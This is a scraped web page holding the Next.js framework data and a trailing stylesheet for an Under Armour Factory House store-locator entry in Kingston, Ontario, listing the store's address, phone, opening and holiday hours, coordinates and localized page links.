:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/5377b5dcbe7f8071.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_188709 __variable_9a8899 antialiased\",\"children\":[[\"$\",\"$2\",null,{\"fallback\":null,\"children\":[\"$\",\"$L3\",null,{}]}],[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]]}],{\"children\":[[\"locale\",\"en-ca\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"store\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"id\",\"UAFH-754GRSG001\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",\"$undefined\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/1932b9c84b6d0ca6.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",null]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"tcf_kkSxpWm5Gnx8i6qMq\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n"])</script><script>self.__next_f.push([1,"f:I[32,[\"6874\",\"static/chunks/6874-505e3a723067d5a7.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"4566\",\"static/chunks/4566-cdf72c01ecb3692d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"6919\",\"static/chunks/6919-be2a01dae457e564.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"2115\",\"static/chunks/2115-8470a5d25a5c1ada.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"7232\",\"static/chunks/7232-e9a32f9db942ee33.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"6683\",\"static/chunks/app/%5Blocale%5D/store/%5Bid%5D/page-e5b4c547116e56be.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$Lf\",null,{\"store\":{\"id\":\"UAFH-754GRSG001\",\"name\":\"Under Armour Factory House - Kingston\",\"bopis\":false,\"address\":{\"street\":\"754 Gardiners Road Space G-001\",\"city\":\"Kingston\",\"state\":\"ON\",\"zip\":\"K7M 3X9\",\"country\":\"CA\"},\"phone\":\"6133842490\",\"hours\":{\"sunday\":\"10:00 AM - 06:00 PM\",\"monday\":\"10:00 AM - 06:00 PM\",\"tuesday\":\"10:00 AM - 06:00 PM\",\"wednesday\":\"10:00 AM - 06:00 PM\",\"thursday\":\"10:00 AM - 08:00 PM\",\"friday\":\"10:00 AM - 08:00 PM\",\"saturday\":\"10:00 AM - 06:00 PM\"},\"coordinates\":{\"latitude\":44.247934,\"longitude\":-76.567756},\"store_type\":\"Factory House\",\"social_media\":{\"facebook\":\"https://www.facebook.com/UnderArmour/\",\"instagram\":\"https://www.instagram.com/underarmour/\",\"twitter\":\"https://twitter.com/underarmour\",\"youtube\":\"https://www.youtube.com/user/UnderArmour\",\"yelp\":null},\"aboutStore\":\"\",\"storeNumber\":\"668\",\"specialHours\":\"01/01/2026: Closed-Closed,12/24/2025: 10:00 AM-5:00 PM,12/25/2025: Closed-Closed,12/26/2025: 8:00 AM-8:00 PM,12/31/2025: 10:00 AM-5:00 PM\"},\"dictionary\":{\"all-stores\":\"All Stores\",\"special-hours\":\"Special Hours\",\"view-store-details\":\"View Store Details\",\"get-current-location\":\"Get Current Location\",\"store-index\":\"Index\",\"return-to-locator\":\"Search\",\"back\":\"Back\",\"view-return-policy\":\"Returns\",\"find-a-store-near-you\":\"Find a Store Near You\",\"enter-location\":\"Enter Location\",\"search\":\"Search\",\"filters\":\"Filters\",\"miles\":\"miles\",\"closed-right-now\":\"Closed right now\",\"get-directions\":\"Get Directions\",\"under-armour-brand-houses\":\"Under Armour Brand Houses\",\"under-armour-factory-houses\":\"Under Armour Factory Houses\",\"under-armour-dealers\":\"Under Armour Dealers\",\"under-armour-pop-up\":\"Under Armour Pop-up\",\"follow-us\":\"Follow Us\",\"facebook\":\"Facebook\",\"instagram\":\"Instagram\",\"twitter\":\"Twitter\",\"store-hours\":\"Store Hours\",\"open-today-until\":\"Open today until\",\"monday\":\"Monday\",\"tuesday\":\"Tuesday\",\"wednesday\":\"Wednesday\",\"thursday\":\"Thursday\",\"friday\":\"Friday\",\"saturday\":\"Saturday\",\"sunday\":\"Sunday\",\"no-stores-found\":\"No stores found\",\"calculating-location\":\"Calculating location...\",\"finding-stores\":\"Finding stores...\",\"other-countries\":\"Other Countries\",\"country-RS\":\"Serbia\",\"country-US\":\"United States\",\"country-CA\":\"Canada\",\"country-UK\":\"United Kingdom\",\"country-AU\":\"Australia\",\"country-NZ\":\"New Zealand\",\"country-FR\":\"France\",\"country-DE\":\"Germany\",\"country-IT\":\"Italy\",\"country-ES\":\"Spain\",\"country-JP\":\"Japan\",\"country-KR\":\"South Korea\",\"country-NL\":\"Netherlands\",\"country-BE\":\"Belgium\",\"country-CH\":\"Switzerland\",\"country-SE\":\"Sweden\",\"country-NO\":\"Norway\",\"country-DK\":\"Denmark\",\"country-FI\":\"Finland\",\"country-IE\":\"Ireland\",\"country-AT\":\"Austria\",\"country-SG\":\"Singapore\",\"country-IL\":\"Israel\",\"country-PL\":\"Poland\",\"country-PT\":\"Portugal\",\"country-GR\":\"Greece\",\"country-CZ\":\"Czech Republic\",\"country-HU\":\"Hungary\",\"country-RU\":\"Russia\",\"country-TR\":\"Turkey\",\"country-ZA\":\"South Africa\",\"country-AE\":\"United Arab Emirates\",\"country-SA\":\"Saudi Arabia\",\"country-QA\":\"Qatar\",\"country-KW\":\"Kuwait\",\"country-BH\":\"Bahrain\",\"country-OM\":\"Oman\",\"country-EG\":\"Egypt\",\"country-MA\":\"Morocco\",\"country-TH\":\"Thailand\",\"country-MY\":\"Malaysia\",\"country-ID\":\"Indonesia\",\"country-PH\":\"Philippines\",\"country-VN\":\"Vietnam\",\"country-IN\":\"India\",\"country-CN\":\"China\",\"country-HK\":\"Hong Kong\",\"country-TW\":\"Taiwan\",\"country-MX\":\"Mexico\",\"country-BR\":\"Brazil\",\"country-AR\":\"Argentina\",\"country-CL\":\"Chile\",\"country-CO\":\"Colombia\",\"country-PE\":\"Peru\",\"country-VE\":\"Venezuela\",\"country-EC\":\"Ecuador\",\"country-BO\":\"Bolivia\",\"country-UY\":\"Uruguay\",\"country-PY\":\"Paraguay\",\"country-UZ\":\"Uzbekistan\",\"country-KZ\":\"Kazakhstan\",\"country-KG\":\"Kyrgyzstan\",\"country-TJ\":\"Tajikistan\",\"country-TM\":\"Turkmenistan\",\"country-AZ\":\"Azerbaijan\",\"country-GE\":\"Georgia\",\"country-AM\":\"Armenia\",\"country-BY\":\"Belarus\",\"country-MD\":\"Moldova\",\"country-UA\":\"Ukraine\",\"country-MM\":\"Myanmar\",\"country-KH\":\"Cambodia\",\"country-BN\":\"Brunei\",\"country-PA\":\"Panama\",\"country-CR\":\"Costa Rica\",\"country-DO\":\"Dominican Republic\",\"country-MN\":\"Mongolia\",\"country-BA\":\"Bosnia and Herzegovina\",\"country-BG\":\"Bulgaria\",\"country-HR\":\"Croatia\",\"country-CY\":\"Cyprus\",\"country-RO\":\"Romania\",\"country-SK\":\"Slovakia\",\"country-ME\":\"Montenegro\",\"country-MK\":\"North Macedonia\",\"country-SI\":\"Slovenia\",\"country-SM\":\"San Marino\",\"region-EMEA\":\"Europe, Middle East, and Africa\",\"region-APAC\":\"Asia Pacific\",\"region-LATAM\":\"Latin America\",\"region-NORTH_AMERICA\":\"North America\",\"temporarily-closed\":\"This store is temporarily closed\",\"permanently-closed\":\"This store is permanently closed\"},\"locale\":\"en-ca\"}]\n"])</script><script>self.__next_f.push([1,"9:null\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour Store | Sports Apparel \u0026 Shoes in Kingston, ON\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more.\"}],[\"$\",\"link\",\"2\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"3\",{\"rel\":\"alternate\",\"hrefLang\":\"en-US\",\"href\":\"https://www.underarmour.com/en-us/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"hrefLang\":\"en-CA\",\"href\":\"https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"hrefLang\":\"fr-CA\",\"href\":\"https://www.underarmour.ca/fr-ca/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"hrefLang\":\"en-GB\",\"href\":\"https://www.underarmour.co.uk/en-gb/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"7\",{\"rel\":\"alternate\",\"hrefLang\":\"en-DE\",\"href\":\"https://www.underarmour.de/en-de/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"8\",{\"rel\":\"alternate\",\"hrefLang\":\"en-DK\",\"href\":\"https://www.underarmour.dk/en-dk/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"9\",{\"rel\":\"alternate\",\"hrefLang\":\"en-ID\",\"href\":\"https://www.underarmour.co.id/en-id/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"10\",{\"rel\":\"alternate\",\"hrefLang\":\"en-PH\",\"href\":\"https://www.underarmour.com.ph/en-ph/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"11\",{\"rel\":\"alternate\",\"hrefLang\":\"en-PL\",\"href\":\"https://www.underarmour.pl/en-pl/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"12\",{\"rel\":\"alternate\",\"hrefLang\":\"de-DE\",\"href\":\"https://www.underarmour.de/de-de/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"13\",{\"rel\":\"alternate\",\"hrefLang\":\"es-ES\",\"href\":\"https://www.underarmour.es/es-es/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"14\",{\"rel\":\"alternate\",\"hrefLang\":\"it-IT\",\"href\":\"https://www.underarmour.it/it-it/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"15\",{\"rel\":\"alternate\",\"hrefLang\":\"nl-NL\",\"href\":\"https://www.underarmour.nl/nl-nl/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"16\",{\"rel\":\"alternate\",\"hrefLang\":\"nl-BE\",\"href\":\"https://www.underarmour.eu/nl-be/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"17\",{\"rel\":\"alternate\",\"hrefLang\":\"fr-BE\",\"href\":\"https://www.underarmour.eu/fr-be/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"18\",{\"rel\":\"alternate\",\"hrefLang\":\"fr-FR\",\"href\":\"https://www.underarmour.fr/fr-fr/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"19\",{\"rel\":\"alternate\",\"hrefLang\":\"en-AT\",\"href\":\"https://www.underarmour.eu/en-at/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"20\",{\"rel\":\"alternate\",\"hrefLang\":\"en-BE\",\"href\":\"https://www.underarmour.eu/en-be/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"21\",{\"rel\":\"alternate\",\"hrefLang\":\"en-PT\",\"href\":\"https://www.underarmour.pt/en-pt/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"22\",{\"rel\":\"alternate\",\"hrefLang\":\"en-IT\",\"href\":\"https://www.underarmour.it/en-it/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"23\",{\"rel\":\"alternate\",\"hrefLang\":\"en-ES\",\"href\":\"https://www.underarmour.es/en-es/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"24\",{\"rel\":\"alternate\",\"hrefLang\":\"en-FR\",\"href\":\"https://www.underarmour.fr/en-fr/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"25\",{\"rel\":\"alternate\",\"hrefLang\":\"en-SE\",\"href\":\"https://www.underarmour.eu/en-se/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"26\",{\"rel\":\"alternate\",\"hrefLang\":\"en-NO\",\"href\":\"https://www.underarmour.no/en-no/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"27\",{\"rel\":\"alternate\",\"hrefLang\":\"en-CH\",\"href\":\"https://www.underarmour.ch/en-ch/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"28\",{\"rel\":\"alternate\",\"hrefLang\":\"en-HK\",\"href\":\"https://www.underarmour.hk/en-hk/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"29\",{\"rel\":\"alternate\",\"hrefLang\":\"en-AU\",\"href\":\"https://www.underarmour.com.au/en-au/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"30\",{\"rel\":\"alternate\",\"hrefLang\":\"en-MY\",\"href\":\"https://www.underarmour.com.my/en-my/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"31\",{\"rel\":\"alternate\",\"hrefLang\":\"en-SG\",\"href\":\"https://www.underarmour.com.sg/en-sg/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"32\",{\"rel\":\"alternate\",\"hrefLang\":\"en-TH\",\"href\":\"https://www.underarmour.co.th/en-th/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"33\",{\"rel\":\"alternate\",\"hrefLang\":\"en-IE\",\"href\":\"https://www.underarmour.ie/en-ie/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"34\",{\"rel\":\"alternate\",\"hrefLang\":\"en-NL\",\"href\":\"https://www.underarmour.nl/en-nl/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"35\",{\"rel\":\"alternate\",\"hrefLang\":\"fr-CH\",\"href\":\"https://www.underarmour.ch/fr-ch/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"36\",{\"rel\":\"alternate\",\"hrefLang\":\"de-AT\",\"href\":\"https://www.underarmour.eu/de-at/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"37\",{\"rel\":\"alternate\",\"hrefLang\":\"de-CH\",\"href\":\"https://www.underarmour.ch/de-ch/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"38\",{\"rel\":\"alternate\",\"hrefLang\":\"it-CH\",\"href\":\"https://www.underarmour.ch/it-ch/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"39\",{\"rel\":\"alternate\",\"hrefLang\":\"ko-KR\",\"href\":\"https://www.underarmour.co.kr/ko-kr/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"40\",{\"rel\":\"alternate\",\"hrefLang\":\"es-MX\",\"href\":\"https://www.underarmour.com.mx/es-mx/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"41\",{\"rel\":\"alternate\",\"hrefLang\":\"pl-PL\",\"href\":\"https://www.underarmour.pl/pl-pl/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"42\",{\"rel\":\"alternate\",\"hrefLang\":\"zh-HK\",\"href\":\"https://www.underarmour.hk/zh-hk/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"43\",{\"rel\":\"alternate\",\"hrefLang\":\"th-TH\",\"href\":\"https://www.underarmour.co.th/th-th/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"44\",{\"rel\":\"alternate\",\"hrefLang\":\"pt-PT\",\"href\":\"https://www.underarmour.pt/pt-pt/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"45\",{\"rel\":\"alternate\",\"hrefLang\":\"en-FI\",\"href\":\"https://www.underarmour.fi/en-fi/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"link\",\"46\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x32\"}]]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/9dcb92c9cb140afb.css
body_size: 2224
content:
@keyframes LoyaltyBannerColumns-module-scss-module__OhqCkW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyBannerColumns-module-scss-module__OhqCkW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyBannerColumns-module-scss-module__OhqCkW__title{text-transform:uppercase;margin:0 0 var(--spacing-xs);font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%;display:inline-block}.LoyaltyBannerColumns-module-scss-module__OhqCkW__list{padding:0;list-style-type:none}.LoyaltyBannerColumns-module-scss-module__OhqCkW__list-item{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;text-transform:capitalize;margin:0 0 var(--spacing-2xs)}
@keyframes LoyaltyBanner-module-scss-module__74Tlfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyBanner-module-scss-module__74Tlfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyBanner-module-scss-module__74Tlfa__wrapper{max-width:100%;padding:var(--spacing-sm)var(--spacing-2md)var(--spacing-2md);background-color:var(--color-white);margin:0 auto;position:relative}.LoyaltyBanner-module-scss-module__74Tlfa__loyalty-banner-logo{text-align:center}.LoyaltyBanner-module-scss-module__74Tlfa__promo-wrapper{margin:30px auto 0}@media screen and (min-width:1024px){.LoyaltyBanner-module-scss-module__74Tlfa__promo-wrapper{max-width:840px;padding:0 var(--spacing-2md)0}}.LoyaltyBanner-module-scss-module__74Tlfa__banner-columns-wrapper{grid-gap:var(--spacing-2md)0;grid-template-columns:auto;display:grid}@media screen and (min-width:1024px){.LoyaltyBanner-module-scss-module__74Tlfa__banner-columns-wrapper{grid-gap:0 120px;grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}}
.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest{text-align:center;min-width:400px;margin:30px auto}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_msg{color:var(--color-black);font-size:var(--font-size-h6);display:block}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest button[data-variant=primary]{min-width:170px}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest .RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_btn-wrapper{flex-flow:row;justify-content:space-between;gap:0 20px;margin:30px 0 0;display:flex}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest .RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_btn-wrapper>*{flex:1}
.BracketedText-module-scss-module__hxN_mW__bracketed-text{padding:var(--spacing-sm)var(--spacing-2md);position:relative}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg{position:absolute}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg:first-of-type{inset:auto auto 0 0}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg:last-of-type{inset:0 0 auto auto;transform:rotate(180deg)}
@keyframes MobilePass-module-scss-module__ZfVDKa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MobilePass-module-scss-module__ZfVDKa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MobilePass-module-scss-module__ZfVDKa__mobile-pass-wrapper{margin:var(--spacing-xs)}.MobilePass-module-scss-module__ZfVDKa__mobile-pass-inner-wrapper{background-color:var(--color-grey-1);border-radius:11px}.MobilePass-module-scss-module__ZfVDKa__modal-close{margin:0 0 var(--spacing-2xs);flex-flow:row;justify-content:flex-end;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__instructions{margin:var(--spacing-md)0 0}.MobilePass-module-scss-module__ZfVDKa__member-since{color:var(--color-grey-5);text-transform:capitalize;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__loader-container{background-color:var(--color-white);opacity:.5;z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0}.MobilePass-module-scss-module__ZfVDKa__badge-group-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__header-wrapper{padding:calc(var(--spacing-2xs)*1.5)var(--spacing-xs);flex-flow:row;justify-content:space-between;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__header-title{color:var(--color-black);text-transform:capitalize}.MobilePass-module-scss-module__ZfVDKa__uacfid-wrapper{margin:var(--spacing-2xs)0 0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.MobilePass-module-scss-module__ZfVDKa__details{padding:calc(var(--spacing-2xs)*1.5)var(--spacing-xs)var(--spacing-sm)}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__title{color:var(--color-red);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__user-name{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-overflow:ellipsis;overflow:hidden}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__barcode-wrapper{margin:var(--spacing-xs)0 0;background-color:var(--color-white);padding:var(--spacing-xs)var(--spacing-sm);border-radius:12px;flex-flow:column;justify-content:center;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__image{flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.MobilePass-module-scss-module__ZfVDKa__image img{width:100%;max-width:350px}.MobilePass-module-scss-module__ZfVDKa__device-badge{margin:var(--spacing-sm)0 0;text-align:center}.MobilePass-module-scss-module__ZfVDKa__badge-group{justify-content:center;align-items:center;gap:calc(var(--spacing-2xs)*1.5)0;flex-flow:column;display:flex}.MobilePass-module-scss-module__ZfVDKa__badge-button{background-color:#0000;border:0;margin:0;padding:0}
@keyframes RewardPoints-module-scss-module__LxMeKW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardPoints-module-scss-module__LxMeKW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardPoints-module-scss-module__LxMeKW__tall-container{border-top:1px solid var(--color-white);background:var(--color-black)}@media screen and (min-width:1024px){.RewardPoints-module-scss-module__LxMeKW__tall-container{border-top:0}}.RewardPoints-module-scss-module__LxMeKW__tall-container dialog{width:100%}@media screen and (min-width:600px){.RewardPoints-module-scss-module__LxMeKW__tall-container dialog{max-width:375px}}.RewardPoints-module-scss-module__LxMeKW__reward-points-inner-wrapper{flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:100%;margin:0 auto;display:flex}@media screen and (min-width:1024px){.RewardPoints-module-scss-module__LxMeKW__reward-points-inner-wrapper{max-width:350px}}.RewardPoints-module-scss-module__LxMeKW__points-wrapper{margin:0 0 16px}.RewardPoints-module-scss-module__LxMeKW__ua-logo{margin:0 0 4px}.RewardPoints-module-scss-module__LxMeKW__points-details{flex-flow:row;justify-content:space-between;align-items:flex-start;width:100%;display:flex}.RewardPoints-module-scss-module__LxMeKW__points-details_info p{margin:0;display:block}.RewardPoints-module-scss-module__LxMeKW__redeem-description{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-bold);letter-spacing:0}.RewardPoints-module-scss-module__LxMeKW__pending-description{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0}button.RewardPoints-module-scss-module__LxMeKW__points-activity{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-transform:capitalize;border-bottom:1px solid var(--color-white);height:auto;padding:0;position:relative}.RewardPoints-module-scss-module__LxMeKW__reward-points-wrapper{background:var(--color-black);color:var(--color-white);width:100%;padding:25px 25px var(--spacing-2md);position:relative}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-wrapper{background-color:var(--color-white);cursor:pointer;border-radius:100%;flex-flow:column;justify-content:center;align-items:center;width:56px;height:56px;display:flex;position:absolute;bottom:0;right:20%;transform:translateY(50%);box-shadow:0 0 4px #1d1d1d26}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-dialog{padding:0}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-dialog>div:only-child{height:fit-content}.RewardPoints-module-scss-module__LxMeKW__bracketed-text-styles{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}
